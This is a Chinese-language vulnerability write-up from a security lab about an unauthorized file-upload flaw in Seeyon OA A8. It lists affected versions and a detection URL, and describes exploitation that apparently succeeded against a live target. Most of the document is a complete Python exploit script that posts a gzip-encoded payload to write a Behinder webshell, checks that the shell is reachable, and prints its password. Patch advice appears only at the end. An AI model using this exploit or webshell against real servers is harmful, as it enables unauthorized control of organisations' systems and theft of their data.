0x00: 简介
致远OA A8 是一款流行的协同管理软件,在各中、大型企业机构中广泛使用。
由于致远OA旧版本某些接口能被未授权访问,并且部分函数存在过滤不足,攻击者通过构造恶意请求,可在未授权的情况下上传恶意脚本文件,从而控制服务器。
0x01: 影响范围
致远OA V8.0
致远OA V7.1、V7.1SP1
致远OA V7.0、V7.0SP1、V7.0SP2、V7.0SP3
致远OA V6.0、V6.1SP1、V6.1SP2
致远OA V5.x
安全版本 : 致远OA 各系列最新版本
0 x 02: 漏洞复现
一、首先测试漏洞环境是否存在
Payload:
Ip+/seeyon/thirdpartyController.do.css/..;/ajax.do
一、Getshell



将post提交的数据进行gzip数据的压缩然后在进行 url的编码。
将编码后的数据让arguments 来传数据


尝试往漏洞链接post数据,数据提交的是往/seeyon/SeeyouUpdate1.jspx写入冰蝎木马。

在提交数据后,我们尝试一下木马地址。
发现木马链接不成功,有可能有防护,被拦截了。

换目标后
成功截图
链接木马测试

三、python脚本编写
#Author:雷石安全实验室-Jaky
import requests,sys,gzip
def Jaky(ip):
test_url=ip+"/seeyon/thirdpartyController.do.css/..;/ajax.do"
poc_shell_url=ip+"/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip"
shell=ip+"/seeyon/SeeyonUpdate1.jspx"
headers = {'content-type': 'application/x-www-form-urlencoded','Accept-Encoding':'gzip, deflate'}
data = {"managerMethod": "validate","arguments": "%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%24%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%00%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%96%26%0C%C3%A8%7B%C2%BAFq%C3%9A%C3%B0%C2%A6%C2%9F%5B%C3%BCJ%00K%C2%B5%C3%B8TFqmc%C2%93%C3%8BH*va%C3%B9%0F%C3%A0_%C2%BE%C3%99%C2%A2%1E%C2%BA%C3%A2%C2%A2%C2%B2L5q%C2%B9%C3%A1%C2%A3%24*%C2%A9e*7iq%C3%B4m3%60mC8%C2%83j2%C2%A3%3A7%C3%80%C2%96%C2%85e%C2%A8%18D%C2%99.%C3%8F%5B%C2%BD%C2%838%0E%28F%25%C2%89%C2%9B%C3%84%C3%A3%C2%95%01%C2%A0%C2%B4L%C3%A9-%3F%C2%B8Bc%C2%95%3A%C3%86%C3%86%C3%9Fse%00%C3%B8%C2%8DoW%01%C3%B2L%15K%C2%8B%0CZ%08%C2%8Fh%7C%2C4W%C2%B9%C2%B4l%C3%AD%C3%96D%C3%856%C3%81%C2%B9%7Dl%C2%B1eQJ7%C3%93%12%C2%ADI%C2%89%5D%02Ygz%1E%C2%9DL%C3%B6%C2%99%C3%A6%C2%B4%C3%8E%C3%BB%C3%996j%C2%BDU%40s%40%C3%B3w%C3%8F%5B%C2%A4%C2%84%C2%80%C3%A0%2B%14K%0Cg%C3%82%01.W%C2%89K%C2%80%C3%AF%C3%9CXd%1F%C3%B6%03%C3%BB%C2%B0%C2%A9%C2%B6%C2%86%C2%8D%C2%ADP%3Fo%0F%C3%92%C3%80B%C3%92%08p%C3%BA%C2%AD%C2%A9%01%12%C2%AE%C3%90T%0D%C3%8B%28%07%C2%B6%C3%A6%23%C2%A8I%C2%A9S%C2%9DG%7B%0E_%C2%9D6%C3%86%C3%B1%1B%C2%BD%26%10%C3%839%C2%A6uU%03%C2%97%28X%C2%9E%C2%AE%26%C2%AA%C2%BEA%C3%B2%21%0B%C3%974%06%C3%87%C3%9C%C3%87%1BT%C3%A6%C2%B6%09%C3%BC%23%C2%A7%C2%87u%C2%AC%1A%C2%A7%0BG%7E%C2%82%C2%AD%C3%8A%C2%8F%3F%C3%BC%19%C3%99%C2%BF%C3%BE%C2%99%C3%88%C2%95%C2%84d%C2%AD%C2%91O%C3%AB%7C%C2%81%C3%8AO%C3%96o%C3%B8%C3%9Ay%C3%A4%12%C2%9D%C2%A7%C3%B5%C2%89%C2%A1%18%24%C2%A0j%C3%B4%C3%9A%C3%BA%C3%94z%C2%8D_%C2%BF%C3%96F%C2%9E%C2%9E%C2%A9%1C%C3%84V%25%C2%9C%5D%C3%96%C2%A6%C3%B9X%C2%A4%C2%B2%28%60XMn%C3%90%18%C3%A6%C2%AE%C2%81o%C3%B4m%C2%BA%C3%97%C2%95%C2%85%12%C2%AAs%C2%9A%C3%97%C3%A2n%C2%977%C3%BD%C3%81%C2%A9x%1F%C3%A9%C3%84%C2%A6%C2%BD*%2FW%18%C2%98%3A%06%C3%BC%3E%C2%B79%C2%9D%3D%12%C3%BD%C3%AD%C2%8F%1C%C3%944%C2%9D%5E%C2%97%1Cc%C3%AAgBc%C2%A0%C3%B1%C3%83%C2%95%1B%29%C2%ACe%08%21%C2%8D%C2%8F%C3%BA%C2%A1%C2%97%C3%90X%C2%A4%C2%A0%0A%C2%9A%C2%9E%C3%9Es%C3%A3%1C%C2%8A%C3%BA%10%C3%92%C3%9A%C3%AE%C2%A6%C3%A3%C2%A6%27%01%C2%A7T%C2%8E9a%5DQgw%C3%A1%C2%B5h%C3%AB%C2%BA*%5C%7E%C3%BF%C3%B8%3E%C3%ADL%C2%9AG%7D%C2%82R%C3%90%C2%9F%C2%BCh%C3%B3o%C3%83%C2%99%07bH%07%1E%C3%9E%C3%AFv%C3%96%3FW%C3%AA%C3%BDw%C2%AA%5B%C2%B3%3B%C3%93%C3%9A%C2%B6L%C3%AF%0E%C3%98o%C3%AFI%7E%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%97%C3%84%C3%87%7D%C3%93o%18%1C%C3%B5%3E%C2%82%C3%BF%C2%9F.%C3%80q%C3%AAQ%C3%87%7E%7C%C2%AF%C3%B7%21%25%C2%A0wb%C3%92%C3%8C%C3%89%10%60%C3%8A%C2%B2%C3%AC%3D%C2%BCv%7F%C3%90%25I%17%C3%A5k%7Dg%C2%97%C3%9C%C3%AB%C3%BE%C3%BD%2FheA%C3%A4_%05%00%00"}
try:
target=requests.get(test_url,timeout=3,verify=False)
if "java.lang.NullPointerException:null" in target.text:
print ("This is Vuln Url!!!")
print ("Try attacking!!!")
target_getshell=requests.post(poc_shell_url,headers = headers,data=data,timeout=3,verify=False).status_code
if target_getshell==500:
target_shell=requests.get(shell,timeout=3,verify=False).status_code
if target_shell==200:
print ("webshell is:",shell)
print ("Behinder pass:rebeyond")
#with open("seeyon_shell.txt",'a') as file: file.write(shell+'\n')
else:
print ("Attack fail!!!")
else:
pass
else:
pass
except Exception as e:
pass
if __name__ == "__main__":
print ('''_ _ _ _ _ _ _ _
| | ___(_) ___| |__ (_) __ _ _ __ __ _ _ _ __ _ _ __ ___| |__ (_) _ _ __ _ _ __ ___| |__ (_)
| |/ _ \ | / __| '_ \| | / _` | '_ \ / _` | | | |/ _` | '_ \ / __| '_ \| | | | | |/ _` | '_ \ / __| '_ \| |
| | __/ | \__ \ | | | | | (_| | | | | | (_| | |_| | (_| | | | | \__ \ | | | | | |_| | (_| | | | | \__ \ | | | |
|_|\___|_| |___/_| |_|_| \__,_|_| |_| \__, |\__,_|\__,_|_| |_| |___/_| |_|_| \__, |\__,_|_| |_| |___/_| |_|_|
|_| |___/
''')
print ("This is Test Seeyon_Unauthorized_Getshell!!!")
print ("Author:雷石安全实验室")
print ("Thunder Stone Security Laboratory")
if len(sys.argv) <1 & len(sys.argv) > 1:
print ("example:python3 seeyon.py http://xxxxx.com")
else:
Jaky (sys.argv[1])
0x02: 修复建议
升级官方发布的最新补丁,链接如下:
2020年10-12月安全补丁合集
http://service.seeyon.com/patchtools/tp.html#/patchList?type=%E5%AE%89%E5%85%A8%E8%A1%A5%E4%B8%81&id=1
雷石安全实验室:Jaky
请大家多多关注 雷石安全实验室 哟!么么哒!!